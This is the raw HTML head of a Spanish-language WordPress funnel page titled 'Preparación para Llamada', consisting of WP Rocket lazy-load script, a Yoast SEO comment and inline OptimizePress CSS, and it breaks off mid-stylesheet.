

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/
body_size: 23031
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg" data-op3-support="no-js no-svg no-webp no-avif">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Preparación para Llamada - New Code Experience</title><style id="rocket-critical-css">h2{margin-top:0}img,svg{vertical-align:middle}body{text-align:left}button{overflow:visible}figure{display:block}h2{margin-bottom:.5rem}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff}figure{margin:0 0 1rem}a{color:#007bff;text-decoration:none;background-color:transparent}img{border-style:none}svg{overflow:hidden}button{border-radius:0}button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.opf_funnel-template-op_builder_blank{font-family:'IBM Plex Sans',sans-serif}body.opf_funnel-template-op_builder_blank h2{font-family:Poppins,sans-serif}#op3-designer-element{overflow-x:hidden}img{max-width:100%;height:auto}[data-op3-children="0"],[data-op3-children="1"],[data-op3-children="2"],[data-op3-children="5"]{foo:bar}.op3-element{position:relative;background:center center no-repeat none}.op3-element [data-op3-element-container]{border-color:transparent!important;border-width:0}.op3-element [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:auto;border-width:0;overflow:hidden}.op3-element [data-op3-border]>[data-op3-background]{will-change:top}.op3-element [data-op3-background]{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden}.op3-element [data-op3-background]::after,.op3-element [data-op3-background]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0}.op3-element [data-op3-background]::before{opacity:1}.op3-element [data-op3-background]::after{opacity:0}.op3-element .op3-background-ancestor,.op3-element .op3-background-parent{position:relative}.op3-icon{display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-stretch:normal;line-height:1;font-size:1em;speak:none;text-transform:none;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:grayscale}.op3-icon svg{display:block}.op3-element[data-op3-element-type=column]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:16px;max-width:100%;width:50%}.op3-element[data-op3-element-type=column]:only-child{width:100%}.op3-element[data-op3-element-type=column]>.op3-column-content{margin:0 10px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;height:100%;position:relative;border-width:0}.op3-element[data-op3-element-type=headline]{width:100%;margin:0 0 .75em;text-align:center}.op3-element[data-op3-element-type=headline] h2{margin:0;padding:0}.op3-element[data-op3-element-type=headline]:first-child:first-child{margin-top:0}.op3-element[data-op3-element-type=headline]:last-child:last-child{margin-bottom:0}.op3-element[data-op3-element-type=headline] .op3-headline-wrapper{position:relative}.op3-element[data-op3-element-type=image]{max-width:100%;margin-left:auto;margin-right:auto}.op3-element[data-op3-element-type=image] figure{display:block;margin:0;padding:0}.op3-element[data-op3-element-type=image] .op3-image-overlay-container{position:relative;display:block;overflow:hidden;border-width:0}.op3-element[data-op3-element-type=image] .op3-image-overlay-container img{display:inline;margin:0;padding:0;border:0;vertical-align:middle;-webkit-box-shadow:none;box-shadow:none;-webkit-filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);width:100%}.op3-element[data-op3-element-type=row]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:1140px;max-width:100%;margin:0 auto;padding:15px 0;border-width:0}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:1024px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}}@media (max-width:1023px) and (min-width:768px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}}@media (max-width:1023px){.op3-element[data-op3-element-type=row]{padding:15px 30px}}@media (max-width:767px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"],.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element>.op3-column-content{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}.op3-element[data-op3-element-type=row]{padding:15px 30px}}.op3-element[data-op3-element-type=section]{width:100%;max-width:100%;margin:0 auto;padding-top:75px;padding-bottom:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-width:0}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element [data-op3-contenteditable]::after,.op3-element [data-op3-contenteditable]::before{content:"";display:block;position:relative;height:1px;margin-top:-1px}.op3-element [data-op3-contenteditable] h2{margin:0 0 .75em;font-size:1.5em}.op3-element [data-op3-contenteditable] h2{padding:0;font-weight:700}.op3-element [data-op3-contenteditable] h2:first-child{margin-top:0}.op3-element [data-op3-contenteditable] h2:last-child{margin-bottom:0}.op3-element[data-op3-element-type=treemenu] .op3-hamburger,.op3-element[data-op3-element-type=treemenu] .op3-hamburger-close{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;color:currentColor}.op3-element[data-op3-element-type=treemenu] .op3-hamburger .op3-icon,.op3-element[data-op3-element-type=treemenu] .op3-hamburger .op3-text,.op3-element[data-op3-element-type=treemenu] .op3-hamburger-close .op3-icon,.op3-element[data-op3-element-type=treemenu] .op3-hamburger-close .op3-text{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;line-height:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;text-decoration:inherit;text-transform:inherit;color:inherit}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle{position:absolute;top:.75em;right:100%;width:16px;margin:0 -1px 0 0;-webkit-transform:rotate(-90deg) translateY(-100%);transform:rotate(-90deg) translateY(-100%);-webkit-transform-origin:top right;transform-origin:top right;z-index:3000;overflow:hidden}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle .op3-triangle-ratio{position:relative;width:100%;padding-bottom:50%}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle .op3-triangle-wrapper{position:absolute;width:100%;height:200%}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle .op3-triangle-wrapper::after{content:"";position:absolute;left:50%;top:50%;display:block;width:70%;height:70%;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg);border:1px solid #ddd}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-children]:empty,.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-children]:empty~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::before{opacity:1}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::after{opacity:0}@media (min-width:1023px){.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"] .op3-hamburger~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop]:not([data-op3-stack-columns-desktop="1"]) .op3-hamburger{display:none}}@media (max-width:1023px) and (min-width:767px){.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger:not(.op3-hamburger-show)~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger-close .op3-text{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right]~.op3-hamburger-close{right:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger-close{position:fixed;top:0;font-size:20px;z-index:1000;padding:12px;max-width:100%}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] [data-op3-children]{margin-left:1em!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-treemenuitem-link .op3-dropdown-icon{position:relative}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-treemenuitem-link .op3-dropdown-icon::after{content:'';display:block;position:absolute;left:-.3em;top:-.3em;width:calc(100% + .6em);height:calc(100% + .6em)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:relative;left:0!important;-webkit-transform:none!important;transform:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content .op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-treemenuitem-children-content{width:100%;margin:auto!important;-webkit-animation:none!important;animation:none!important}}@media (max-width:767px){.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger:not(.op3-hamburger-show)~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger-close .op3-text{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right]~.op3-hamburger-close{right:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger-close{position:fixed;top:0;font-size:20px;z-index:1000;padding:12px;max-width:100%}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] [data-op3-children]{margin-left:1em!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-treemenuitem-link .op3-dropdown-icon{position:relative}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-treemenuitem-link .op3-dropdown-icon::after{content:'';display:block;position:absolute;left:-.3em;top:-.3em;width:calc(100% + .6em);height:calc(100% + .6em)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:relative;left:0!important;-webkit-transform:none!important;transform:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content .op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-treemenuitem-children-content{width:100%;margin:auto!important;-webkit-animation:none!important;animation:none!important}}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background=childwrap]::before{background:#fff}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-dropdown-icon{display:block}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-dropdown-icon{margin:0 0 0 .25em;font:normal normal normal 1em/1 op3-icons;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-dropdown-icon::before{display:inline-block}.op3-element[data-op3-element-type=treemenuitem][data-op3-has-children="0"] .op3-dropdown-icon{display:none!important}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:absolute;z-index:1000;white-space:nowrap;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content [data-op3-children]{position:relative;z-index:2000;width:100%}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{padding:0;border:1px solid #ddd}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{top:auto;right:auto;bottom:100%;left:50%;margin:0 0 -1px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem] [data-op3-children]::after,.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem] [data-op3-children]::before{content:"";display:block}.op3-element[data-op3-element-type=video] .op3-video-wrapper{overflow:hidden}.op3-element[data-op3-element-type=video] [data-op3-code]{position:relative;width:100%;height:0;-webkit-transform:translateZ(0);transform:translateZ(0);border-width:0;border-radius:inherit;overflow:hidden}.op3-element[data-op3-element-type=video] [data-op3-code][data-op3-aspect-ratio="16:9"]{padding-top:56.25%}.op3-element[data-op3-element-type=video] iframe{-webkit-transform:translateZ(0);transform:translateZ(0);position:absolute;width:100%;height:100%;top:0;left:0}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-position]{position:fixed;top:50px;bottom:auto;left:0;right:50px;width:100%;max-width:350px;z-index:500}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-position][data-op3-video-sticky-position=topright]{left:auto!important;bottom:auto!important;top:50px;right:50px}.op3-element[data-op3-element-type=video] .op3-video-sticky-close{position:absolute;top:10px;right:10px;display:none;width:20px;height:20px;border:none;background:0 0;outline:0;margin:0;padding:0}.op3-element[data-op3-element-type=video] .op3-video-sticky-close::after{content:'';background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 32 32'%3E%3Ctitle%3Esimple-remove-2%3C/title%3E%3Cg fill='%23ffffff'%3E%3Cpath fill='%23ffffff' d='M17.4,16L27.7,5.7c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L16,14.6L5.7,4.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4 L14.6,16L4.3,26.3c-0.4,0.4-0.4,1,0,1.4C4.5,27.9,4.7,28,5,28s0.5-0.1,0.7-0.3L16,17.4l10.3,10.3c0.2,0.2,0.5,0.3,0.7,0.3 s0.5-0.1,0.7-0.3c0.4-0.4,0.4-1,0-1.4L17.4,16z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");speak:none;text-transform:none;-webkit-font-smoothing:subpixel-antialiased;color:#fff;-webkit-filter:drop-shadow(0 0 1px #000);filter:drop-shadow(0 0 1px #000);display:block;width:100%;height:100%;position:absolute;top:0;left:0;background-size:100%}.op3-element[data-op3-element-type=video]:not([data-op3-video-sticky-active="1"]) [data-op3-video-sticky]:not([data-op3-video-sticky-preview="1"]){position:static!important;bottom:auto!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;max-width:none!important;z-index:auto}html[data-op3-support] #op3-designer-element:not(a) h2{font-family:Lato,sans-serif;font-weight:700;color:rgb(29,30,30)}html[data-op3-support] #op3-designer-element h2{color:rgb(66,66,66)}html[data-op3-support] #op3-designer-element #op3-element-PRKzdJ8E>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:url("https://newcodeexperience.com/wp-content/uploads/2021/06/optin-1024x391-1-2.png");background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}html[data-op3-support] #op3-designer-element #op3-element-PRKzdJ8E>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-PRKzdJ8E>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-image:none;background-color:rgba(29,57,105,0.17)}html[data-op3-support] #op3-designer-element #op3-element-PRKzdJ8E>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-PRKzdJ8E>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(10,103,228)}html[data-op3-support] #op3-designer-element #op3-element-PRKzdJ8E{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;min-height:0px;margin-bottom:-7px}html[data-op3-support] #op3-designer-element #op3-element-iAG5v4Ea{margin-left:auto;margin-right:auto;padding-bottom:2px}html[data-op3-support] #op3-designer-element #op3-element-iAG5v4Ea>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-LQufzmpg{width:32.4973%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-KoSJBbHx#op3-element-KoSJBbHx#op3-element-KoSJBbHx{margin-left:auto;margin-right:auto;width:185px;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-kwJWP55s{width:67.5027%}html[data-op3-support] #op3-designer-element #op3-element-VlkLg4aq#op3-element-VlkLg4aq#op3-element-VlkLg4aq{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-VlkLg4aq#op3-element-VlkLg4aq#op3-element-VlkLg4aq [data-op3-contenteditable]>*{font-family:"Open 